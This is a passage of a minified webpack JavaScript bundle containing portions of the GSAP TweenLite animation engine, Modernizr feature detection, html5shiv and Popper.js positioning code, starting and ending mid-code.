V[i]}if((!(i=G._first)||i._paused)&&D.autoSleep&&!X._first&&1===u._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||u.sleep()}}},u.addEventListener("tick",j._updateRoot);var J=function(e,t,i){var n,a,r=e._gsTweenID;if(V[r||(e._gsTweenID=r="t"+q++)]||(V[r]={target:e,tweens:[]}),t&&((n=V[r].tweens)[a=n.length]=t,i))for(;--a>-1;)n[a]===t&&n.splice(a,1);return V[r].tweens},ee=function(e,t,i,n){var a,r,o=e.vars.onOverwrite;return o&&(a=o(e,t,i,n)),(o=D.onOverwrite)&&(r=o(e,t,i,n)),!1!==a&&!1!==r},te=function(e,t,i,n,a){var r,o,s,l;if(1===n||n>=4){for(l=a.length,r=0;l>r;r++)if((s=a[r])!==t)s._gc||s._kill(null,e,t)&&(o=!0);else if(5===n)break;return o}var c,d=t._startTime+m,u=[],h=0,p=0===t._duration;for(r=a.length;--r>-1;)(s=a[r])===t||s._gc||s._paused||(s._timeline!==t._timeline?(c=c||ie(t,0,p),0===ie(s,c,p)&&(u[h++]=s)):d>=s._startTime&&s._startTime+s.totalDuration()/s._timeScale>d&&((p||!s._initted)&&2e-10>=d-s._startTime||(u[h++]=s)));for(r=h;--r>-1;)if(s=u[r],2===n&&s._kill(i,e,t)&&(o=!0),2!==n||!s._firstPT&&s._initted){if(2!==n&&!ee(s,t))continue;s._enabled(!1,!1)&&(o=!0)}return o},ie=function(e,t,i){for(var n=e._timeline,a=n._timeScale,r=e._startTime;n._timeline;){if(r+=n._startTime,a*=n._timeScale,n._paused)return-100;n=n._timeline}return(r/=a)>t?r-t:i&&r===t||!e._initted&&2*m>r-t?m:(r+=e.totalDuration()/e._timeScale/a)>t+m?0:r-t-m};d._init=function(){var e,t,i,n,a,r=this.vars,o=this._overwrittenProps,s=this._duration,l=!!r.immediateRender,c=r.ease;if(r.startAt){for(n in this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),a={},r.startAt)a[n]=r.startAt[n];if(a.overwrite=!1,a.immediateRender=!0,a.lazy=l&&!1!==r.lazy,a.startAt=a.delay=null,this._startAt=D.to(this.target,0,a),l)if(this._time>0)this._startAt=null;else if(0!==s)return}else if(r.runBackwards&&0!==s)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{for(n in 0!==this._time&&(l=!1),i={},r)Y[n]&&"autoCSS"!==n||(i[n]=r[n]);if(i.overwrite=0,i.data="isFromStart",i.lazy=l&&!1!==r.lazy,i.immediateRender=l,this._startAt=D.to(this.target,0,i),l){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=c=c?c instanceof C?c:"function"==typeof c?new C(c,r.easeParams):S[c]||D.defaultEase:D.defaultEase,r.easeParams instanceof Array&&c.config&&(this._ease=c.config.apply(c,r.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(e=this._targets.length;--e>-1;)this._initProps(this._targets[e],this._propLookup[e]={},this._siblings[e],o?o[e]:null)&&(t=!0);else t=this._initProps(this.target,this._propLookup,this._siblings,o);if(t&&D._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),r.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=r.onUpdate,this._initted=!0},d._initProps=function(e,t,i,a){var r,o,s,l,c,d;if(null==e)return!1;for(r in N[e._gsTweenID]&&Z(),this.vars.css||e.style&&e!==n&&e.nodeType&&W.css&&!1!==this.vars.autoCSS&&function(e,t){var i,n={};for(i in e)Y[i]||i in t&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!W[i]||W[i]&&W[i]._autoCSS)||(n[i]=e[i],delete e[i]);e.css=n}(this.vars,e),this.vars)if(d=this.vars[r],Y[r])d&&(d instanceof Array||d.push&&y(d))&&-1!==d.join("").indexOf("{self}")&&(this.vars[r]=d=this._swapSelfInParams(d,this));else if(W[r]&&(l=new W[r])._onInitTween(e,this.vars[r],this)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:r,pg:1,pr:l._priority},o=l._overwriteProps.length;--o>-1;)t[l._overwriteProps[o]]=this._firstPT;(l._priority||l._onInitAllProps)&&(s=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else t[r]=Q.call(this,e,r,"get",d,r,0,null,this.vars.stringFilter);return a&&this._kill(a,e)?this._initProps(e,t,i,a):this._overwrite>1&&this._firstPT&&i.length>1&&te(e,this,t,this._overwrite,i)?(this._kill(t,e),this._initProps(e,t,i,a)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(N[e._gsTweenID]=!0),s)},d.render=function(e,t,i){var n,a,r,o,s=this._time,l=this._duration,c=this._rawPrevTime;if(e>=l)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,a="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(e=0),(0===e||0>c||c===m&&"isPause"!==this.data)&&c!==e&&(i=!0,c>m&&(a="onReverseComplete")),this._rawPrevTime=o=!t||e||c===e?e:m);else if(1e-7>e)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==s||0===l&&c>0)&&(a="onReverseComplete",n=this._reversed),0>e&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(c>=0&&(c!==m||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=o=!t||e||c===e?e:m)),this._initted||(i=!0);else if(this._totalTime=this._time=e,this._easeType){var d=e/l,u=this._easeType,h=this._easePower;(1===u||3===u&&d>=.5)&&(d=1-d),3===u&&(d*=2),1===h?d*=d:2===h?d*=d*d:3===h?d*=d*d*d:4===h&&(d*=d*d*d*d),this.ratio=1===u?1-d:2===u?d:.5>e/l?d/2:1-d/2}else this.ratio=this._ease.getRatio(e/l);if(this._time!==s||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=s,this._rawPrevTime=c,z.push(this),void(this._lazy=[e,t]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/l):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==s&&e>=0&&(this._active=!0),0===s&&(this._startAt&&(e>=0?this._startAt.render(e,t,i):a||(a="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(t||this._callback("onStart"))),r=this._firstPT;r;)r.f?r.t[r.p](r.c*this.ratio+r.s):r.t[r.p]=r.c*this.ratio+r.s,r=r._next;this._onUpdate&&(0>e&&this._startAt&&-1e-4!==e&&this._startAt.render(e,t,i),t||(this._time!==s||n)&&this._callback("onUpdate")),a&&(!this._gc||i)&&(0>e&&this._startAt&&!this._onUpdate&&-1e-4!==e&&this._startAt.render(e,t,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[a]&&this._callback(a),0===l&&this._rawPrevTime===m&&o!==m&&(this._rawPrevTime=0))}},d._kill=function(e,t,i){if("all"===e&&(e=null),null==e&&(null==t||t===this.target))return this._lazy=!1,this._enabled(!1,!1);t="string"!=typeof t?t||this._targets||this.target:D.selector(t)||t;var n,a,o,s,l,c,d,u,h,p=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((y(t)||R(t))&&"number"!=typeof t[0])for(n=t.length;--n>-1;)this._kill(e,t[n],i)&&(c=!0);else{if(this._targets){for(n=this._targets.length;--n>-1;)if(t===this._targets[n]){l=this._propLookup[n]||{},this._overwrittenProps=this._overwrittenProps||[],a=this._overwrittenProps[n]=e?this._overwrittenProps[n]||{}:"all";break}}else{if(t!==this.target)return!1;l=this._propLookup,a=this._overwrittenProps=e?this._overwrittenProps||{}:"all"}if(l){if(d=e||l,u=e!==a&&"all"!==a&&e!==l&&("object"!=r(e)||!e._tempKill),i&&(D.onOverwrite||this.vars.onOverwrite)){for(o in d)l[o]&&(h||(h=[]),h.push(o));if((h||!e)&&!ee(this,i,t,h))return!1}for(o in d)(s=l[o])&&(p&&(s.f?s.t[s.p](s.s):s.t[s.p]=s.s,c=!0),s.pg&&s.t._kill(d)&&(c=!0),s.pg&&0!==s.t._overwriteProps.length||(s._prev?s._prev._next=s._next:s===this._firstPT&&(this._firstPT=s._next),s._next&&(s._next._prev=s._prev),s._next=s._prev=null),delete l[o]),u&&(a[o]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return c},d.invalidate=function(){return this._notifyPluginsOfEnabled&&D._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],j.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-m,this.render(-this._delay)),this},d._enabled=function(e,t){if(h||u.wake(),e&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=J(n[i],this,!0);else this._siblings=J(this.target,this,!0)}return j.prototype._enabled.call(this,e,t),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&D._onPluginEvent(e?"_onEnable":"_onDisable",this)},D.to=function(e,t,i){return new D(e,t,i)},D.from=function(e,t,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new D(e,t,i)},D.fromTo=function(e,t,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new D(e,t,n)},D.delayedCall=function(e,t,i,n,a){return new D(t,0,{delay:e,onComplete:t,onCompleteParams:i,callbackScope:n,onReverseComplete:t,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:a,overwrite:0})},D.set=function(e,t){return new D(e,0,t)},D.getTweensOf=function(e,t){if(null==e)return[];var i,n,a,r;if(e="string"!=typeof e?e:D.selector(e)||e,(y(e)||R(e))&&"number"!=typeof e[0]){for(i=e.length,n=[];--i>-1;)n=n.concat(D.getTweensOf(e[i],t));for(i=n.length;--i>-1;)for(r=n[i],a=i;--a>-1;)r===n[a]&&n.splice(i,1)}else for(i=(n=J(e).concat()).length;--i>-1;)(n[i]._gc||t&&!n[i].isActive())&&n.splice(i,1);return n},D.killTweensOf=D.killDelayedCallsTo=function(e,t,i){"object"==r(t)&&(i=t,t=!1);for(var n=D.getTweensOf(e,t),a=n.length;--a>-1;)n[a]._kill(i,e)};var ne=x("plugins.TweenPlugin",(function(e,t){this._overwriteProps=(e||"").split(","),this._propName=this._overwriteProps[0],this._priority=t||0,this._super=ne.prototype}),!0);if(d=ne.prototype,ne.version="1.18.0",ne.API=2,d._firstPT=null,d._addTween=Q,d.setRatio=H,d._kill=function(e){var t,i=this._overwriteProps,n=this._firstPT;if(null!=e[this._propName])this._overwriteProps=[];else for(t=i.length;--t>-1;)null!=e[i[t]]&&i.splice(t,1);for(;n;)null!=e[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},d._roundProps=function(e,t){for(var i=this._firstPT;i;)(e[this._propName]||null!=i.n&&e[i.n.split(this._propName+"_").join("")])&&(i.r=t),i=i._next},D._onPluginEvent=function(e,t){var i,n,a,r,o,s=t._firstPT;if("_onInitAllProps"===e){for(;s;){for(o=s._next,n=a;n&&n.pr>s.pr;)n=n._next;(s._prev=n?n._prev:r)?s._prev._next=s:a=s,(s._next=n)?n._prev=s:r=s,s=o}s=t._firstPT=a}for(;s;)s.pg&&"function"==typeof s.t[e]&&s.t[e]()&&(i=!0),s=s._next;return i},ne.activate=function(e){for(var t=e.length;--t>-1;)e[t].API===ne.API&&(W[(new e[t])._propName]=e[t]);return!0},w.plugin=function(e){if(!(e&&e.propName&&e.init&&e.API))throw"illegal plugin definition.";var t,i=e.propName,n=e.priority||0,a=e.overwriteProps,r={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},o=x("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",(function(){ne.call(this,i,n),this._overwriteProps=a||[]}),!0===e.global),s=o.prototype=new ne(i);for(t in s.constructor=o,o.API=e.API,r)"function"==typeof e[t]&&(s[r[t]]=e[t]);return o.version=e.version,ne.activate([o]),o},l=n._gsQueue){for(c=0;l.length>c;c++)l[c]();for(d in _)_[d].func||n.console.log("GSAP encountered missing dependency: com.greensock."+d)}h=!1}}(e.exports&&void 0!==n?n:this||window)}).call(this,i("yLpj"))},"2yxL":function(e,t,i){(function(e){function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(i,n,a){function r(e,i){return t(e)===i}function o(e){return e.replace(/([a-z])-([a-z])/g,(function(e,t,i){return t+i.toUpperCase()})).replace(/^-/,"")}function s(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):T?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function l(e,t,i,a){var r,o,l,c,d="modernizr",u=s("div"),h=function(){var e=n.body;return e||((e=s(T?"svg":"body")).fake=!0),e}();if(parseInt(i,10))for(;i--;)(l=s("div")).id=a?a[i]:d+(i+1),u.appendChild(l);return(r=s("style")).type="text/css",r.id="s"+d,(h.fake?h:u).appendChild(r),h.appendChild(u),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(n.createTextNode(e)),u.id=d,h.fake&&(h.style.background="",h.style.overflow="hidden",c=x.style.overflow,x.style.overflow="hidden",x.appendChild(h)),o=t(u,e),h.fake?(h.parentNode.removeChild(h),x.style.overflow=c,x.offsetHeight):u.parentNode.removeChild(u),!!o}function c(e,t){return!!~(""+e).indexOf(t)}function d(e,t){return function(){return e.apply(t,arguments)}}function u(e){return e.replace(/([A-Z])/g,(function(e,t){return"-"+t.toLowerCase()})).replace(/^ms-/,"-ms-")}function h(e,t,n){var a;if("getComputedStyle"in i){a=getComputedStyle.call(i,e,t);var r=i.console;if(null!==a)n&&(a=a.getPropertyValue(n));else if(r){r[r.error?"error":"log"].call(r,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else a=!t&&e.currentStyle&&e.currentStyle[n];return a}function p(e,t){var n=e.length;if("CSS"in i&&"supports"in i.CSS){for(;n--;)if(i.CSS.supports(u(e[n]),t))return!0;return!1}if("CSSSupportsRule"in i){for(var r=[];n--;)r.push("("+u(e[n])+":"+t+")");return l("@supports ("+(r=r.join(" or "))+") { #modernizr { position: absolute; } }",(function(e){return"absolute"==h(e,null,"position")}))}return a}function f(e,t,i,n){function l(){u&&(delete I.style,delete I.modElem)}if(n=!r(n,"undefined")&&n,!r(i,"undefined")){var d=p(e,i);if(!r(d,"undefined"))return d}for(var u,h,f,m,g,v=["modernizr","tspan","samp"];!I.style&&v.length;)u=!0,I.modElem=s(v.shift()),I.style=I.modElem.style;for(f=e.length,h=0;f>h;h++)if(m=e[h],g=I.style[m],c(m,"-")&&(m=o(m)),I.style[m]!==a){if(n||r(i,"undefined"))return l(),"pfx"!=t||m;try{I.style[m]=i}catch(e){}if(I.style[m]!=g)return l(),"pfx"!=t||m}return l(),!1}function m(e,t,i,n,a){var o=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+A.join(o+" ")+o).split(" ");return r(t,"string")||r(t,"undefined")?f(s,t,n,a):function(e,t,i){var n;for(var a in e)if(e[a]in t)return!1===i?e[a]:r(n=t[e[a]],"function")?d(n,i||t):n;return!1}(s=(e+" "+C.join(o+" ")+o).split(" "),t,i)}function g(e,t,i){return m(e,a,a,t,i)}var v=[],y=[],_={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var i=this;setTimeout((function(){t(i[e])}),0)},addTest:function(e,t,i){y.push({name:e,fn:t,options:i})},addAsyncTest:function(e){y.push({name:null,fn:e})}},b=function(){};b.prototype=_,(b=new b).addTest("history",(function(){var e=navigator.userAgent;return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone")||"file:"===location.protocol)&&(i.history&&"pushState"in i.history)})),b.addTest("svg",!!n.createElementNS&&!!n.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var w=_._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];_._prefixes=w;var x=n.documentElement,T="svg"===x.nodeName.toLowerCase();T||function(i,n){function a(){var e=v.elements;return"string"==typeof e?e.split(" "):e}function r(e){var t=g[e[f]];return t||(t={},m++,e[f]=m,g[m]=t),t}function o(e,t,i){return t||(t=n),d?t.createElement(e):(i||(i=r(t)),!(a=i.cache[e]?i.cache[e].cloneNode():p.test(e)?(i.cache[e]=i.createElem(e)).cloneNode():i.createElem(e)).canHaveChildren||h.test(e)||a.tagUrn?a:i.frag.appendChild(a));var a}function s(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(i){return v.shivMethods?o(i,e,t):t.createElem(i)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+a().join().replace(/[\w\-:]+/g,(function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'}))+");return n}")(v,t.frag)}function l(e){e||(e=n);var t=r(e);return!v.shivCSS||c||t.hasCSS||(t.hasCSS=!!function(e,t){var i=e.createElement("p"),n=e.getElementsByTagName("head")[0]||e.documentElement;return i.innerHTML="x<style>"+t+"</style>",n.insertBefore(i.lastChild,n.firstChild)}(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),d||s(e,t),e}var c,d,u=i.html5||{},h=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f="_html5shiv",m=0,g={};!function(){try{var e=n.createElement("a");e.innerHTML="<xyz></xyz>",c="hidden"in e,d=1==e.childNodes.length||function(){n.createElement("a");var e=n.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){c=!0,d=!0}}();var v={elements:u.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:!1!==u.shivCSS,supportsUnknownElements:d,shivMethods:!1!==u.shivMethods,type:"default",shivDocument:l,createElement:o,createDocumentFragment:function(e,t){if(e||(e=n),d)return e.createDocumentFragment();for(var i=(t=t||r(e)).frag.cloneNode(),o=0,s=a(),l=s.length;l>o;o++)i.createElement(s[o]);return i},addElements:function(e,t){var i=v.elements;"string"!=typeof i&&(i=i.join(" ")),"string"!=typeof e&&(e=e.join(" ")),v.elements=i+" "+e,l(t)}};i.html5=v,l(n),"object"==t(e)&&e.exports&&(e.exports=v)}(void 0!==i?i:this,n);var k="Moz O ms Webkit",C=_._config.usePrefixes?k.toLowerCase().split(" "):[];_._domPrefixes=C,b.addTest("video",(function(){var e=s("video"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(e){}return t}));var S="CSS"in i&&"supports"in i.CSS,P="supportsCSS"in i;b.addTest("supports",S||P);var E=function(){var e=i.matchMedia||i.msMatchMedia;return e?function(t){var i=e(t);return i&&i.matches||!1}:function(e){var t=!1;return l("@media "+e+" { #modernizr { position: absolute; } }",(function(e){t="absolute"==(i.getComputedStyle?i.getComputedStyle(e,null):e.currentStyle).position})),t}}();_.mq=E;var A=(_.testStyles=l,_._config.usePrefixes?k.split(" "):[]);_._cssomPrefixes=A;var L=function(e){var t,n=w.length,r=i.CSSRule;if(void 0===r)return a;if(!e)return!1;if((t=(e=e.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in r)return"@"+e;for(var o=0;n>o;o++){var s=w[o];if(s.toUpperCase()+"_"+t in r)return"@-"+s.toLowerCase()+"-"+e}return!1};_.atRule=L;var O={elem:s("modernizr")};b._q.push((function(){delete O.elem}));var I={style:O.elem.style};b._q.unshift((function(){delete I.style})),_.testAllProps=m,_.prefixed=function(e,t,i){return 0===e.indexOf("@")?L(e):(-1!=e.indexOf("-")&&(e=o(e)),t?m(e,t,i):m(e,"pfx"))},_.testAllProps=g,b.addTest("boxshadow",g("boxShadow","1px 1px",!0)),b.addTest("csstransforms3d",(function(){return!!g("perspective","1px",!0)})),b.addTest("csstransitions",g("transition","all",!0)),b.addTest("backgroundcliptext",(function(){return g("backgroundClip","text")})),function(){var e,t,i,n,a,o;for(var s in y)if(y.hasOwnProperty(s)){if(e=[],(t=y[s]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(i=0;i<t.options.aliases.length;i++)e.push(t.options.aliases[i].toLowerCase());for(n=r(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)1===(o=e[a].split(".")).length?b[o[0]]=n:(!b[o[0]]||b[o[0]]instanceof Boolean||(b[o[0]]=new Boolean(b[o[0]])),b[o[0]][o[1]]=n),v.push((n?"":"no-")+o.join("-"))}}(),function(e){var t=x.className,i=b._config.classPrefix||"";if(T&&(t=t.baseVal),b._config.enableJSClass){var n=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");t=t.replace(n,"$1"+i+"js$2")}b._config.enableClasses&&(t+=" "+i+e.join(" "+i),T?x.className.baseVal=t:x.className=t)}(v),delete _.addTest,delete _.addAsyncTest;for(var j=0;j<b._q.length;j++)b._q[j]();i.Modernizr=b}(window,document)}).call(this,i("YuTi")(e))},"3UD+":function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},"8L3F":function(e,t,i){"use strict";i.r(t),function(e){var i="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,n=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(i&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var a=i&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),n))}};function r(e){return e&&"[object Function]"==={}.toString.call(e)}function o(e,t){if(1!==e.nodeType)return[];var i=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?i[t]:i}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=o(e),i=t.overflow,n=t.overflowX,a=t.overflowY;return/(auto|scroll|overlay)/.test(i+a+n)?e:l(s(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var d=i&&!(!window.MSInputMethodContext||!document.documentMode),u=i&&/MSIE 10/.test(navigator.userAgent);function h(e){return 11===e?d:10===e?u:d||u}function p(e){if(!e)return document.documentElement;for(var t=h(10)?document.body:null,i=e.offsetParent||null;i===t&&e.nextElementSibling;)i=(e=e.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===o(i,"position")?p(i):i:e?e.ownerDocument.documentElement:document.documentElement}function f(e){return null!==e.parentNode?f(e.parentNode):e}function m(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var i=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?e:t,a=i?t:e,r=document.createRange();r.setStart(n,0),r.setEnd(a,0);var o,s,l=r.commonAncestorContainer;if(e!==l&&t!==l||n.contains(a))return"BODY"===(s=(o=l).nodeName)||"HTML"!==s&&p(o.firstElementChild)!==o?p(l):l;var c=f(e);return c.host?m(c.host,t):m(e,f(t).host)}function g(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",i="top"===t?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var a=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||a;return r[i]}return e[i]}function v(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=g(t,"top"),a=g(t,"left"),r=i?-1:1;return e.top+=n*r,e.bottom+=n*r,e.left+=a*r,e.right+=a*r,e}function y(e,t){var i="x"===t?"Left":"Top",n="Left"===i?"Right":"Bottom";return parseFloat(e["border"+i+"Width"])+parseFloat(e["border"+n+"Width"])}function _(e,t,i,n){return Math.max(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],h(10)?parseInt(i["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function b(e){var t=e.body,i=e.documentElement,n=h(10)&&getComputedStyle(i);return{height:_("Height",t,i,n),width:_("Width",t,i,n)}}var w=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},x=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),T=function(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e},k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e};function C(e){return k({},e,{right:e.left+e.width,bottom:e.top+e.height})}function S(e){var t={};try{if(h(10)){t=e.getBoundingClientRect();var i=g(e,"top"),n=g(e,"left");t.top+=i,t.left+=n,t.bottom+=i,t.right+=n}else t=e.getBoundingClientRect()}catch(e){}var a={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},r="HTML"===e.nodeName?b(e.ownerDocument):{},s=r.width||e.clientWidth||a.width,l=r.height||e.clientHeight||a.height,c=e.offsetWidth-s,d=e.offsetHeight-l;if(c||d){var u=o(e);c-=y(u,"x"),d-=y(u,"y"),a.width-=c,a.height-=d}return C(a)}function P(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=h(10),a="HTML"===t.nodeName,r=S(e),s=S(t),c=l(e),d=o(t),u=parseFloat(d.borderTopWidth),p=parseFloat(d.borderLeftWidth);i&&a&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var f=C({top:r.top-s.top-u,left:r.left-s.left-p,width:r.width,height:r.height});if(f.marginTop=0,f.marginLeft=0,!n&&a){var m=parseFloat(d.marginTop),g=parseFloat(d.marginLeft);f.top-=u-m,f.bottom-=u-m,f.left-=p-g,f.right-=p-g,f.marginTop=m,f.marginLeft=g}return(n&&!i?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(f=v(f,t)),f}function E(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=e.ownerDocument.documentElement,n=P(e,i),a=Math.max(i.clientWidth,window.innerWidth||0),r=Math.max(i.clientHeight,window.innerHeight||0),o=t?0:g(i),s=t?0:g(i,"left"),l={top:o-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:a,height:r};return C(l)}function A(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===o(e,"position"))return!0;var i=s(e);return!!i&&A(i)}function L(e){if(!e||!e.parentElement||h())return document.documentElement;for(var t=e.parentElement;t&&"none"===o(t,"transform");)t=t.parentElement;return t||document.documentElement}function O(e,t,i,n){var a=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},o=a?L(e):m(e,c(t));if("viewport"===n)r=E(o,a);else{var d=void 0;"scrollParent"===n?"BODY"===(d=l(s(t))).nodeName&&(d=e.ownerDocument.documentElement):d="window"===n?e.ownerDocument.documentElement:n;var u=P(d,o,a);if("HTML"!==d.nodeName||A(o))r=u;else{var h=b(e.ownerDocument),p=h.height,f=h.width;r.top+=u.top-u.marginTop,r.bottom=p+u.top,r.left+=u.left-u.marginLeft,r.right=f+u.left}}var g="number"==typeof(i=i||0);return r.left+=g?i:i.left||0,r.top+=g?i:i.top||0,r.right-=g?i:i.right||0,r.bottom-=g?i:i.bottom||0,r}function I(e){return e.width*e.height}function j(e,t,i,n,a){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var 